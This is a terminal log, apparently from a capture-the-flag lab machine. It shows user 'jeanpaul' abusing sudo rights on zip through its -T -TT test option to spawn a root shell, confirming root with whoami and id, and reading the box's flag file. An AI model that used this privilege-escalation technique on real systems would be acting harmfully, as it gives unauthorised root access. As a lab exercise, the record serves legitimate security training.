 jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
#
#
# whoami
root
# ls -lah
total 28K
drwxr-xr-x 3 jeanpaul jeanpaul 4.0K Jun  2  2021 .
drwxr-xr-x 3 root     root     4.0K Jun  1  2021 ..
-rw------- 1 jeanpaul jeanpaul   39 Jun 28  2021 .bash_history
-rw-r--r-- 1 jeanpaul jeanpaul  220 Jun  1  2021 .bash_logout
-rw-r--r-- 1 jeanpaul jeanpaul 3.5K Jun  1  2021 .bashrc
-rw-r--r-- 1 jeanpaul jeanpaul  807 Jun  1  2021 .profile
drwx------ 2 jeanpaul jeanpaul 4.0K Jun  2  2021 .ssh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
flag.txt
# cat fl
cat: fl: No such file or directory
# cat flag.txt
Congratz on rooting this box !
#